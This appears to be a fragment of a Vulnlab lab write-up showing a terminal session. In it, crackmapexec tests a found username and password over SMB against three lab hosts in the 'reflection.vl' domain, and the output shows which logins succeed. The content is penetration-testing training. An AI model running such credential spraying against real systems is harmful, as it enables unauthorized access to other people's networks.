 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ crackmapexec smb hosts.txt -u 'web_staging' -p 'Washroom510'
SMB         10.10.233.150   445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB         10.10.233.151   445    WS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB         10.10.233.149   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB         10.10.233.150   445    MS01             [+] reflection.vl\web_staging:Washroom510
SMB         10.10.233.151   445    WS01             [-] reflection.vl\web_staging:Washroom510 STATUS_LOGON_FAILURE
SMB         10.10.233.149   445    DC01             [-] reflection.vl\web_staging:Washroom510 STATUS_LOGON_FAILURE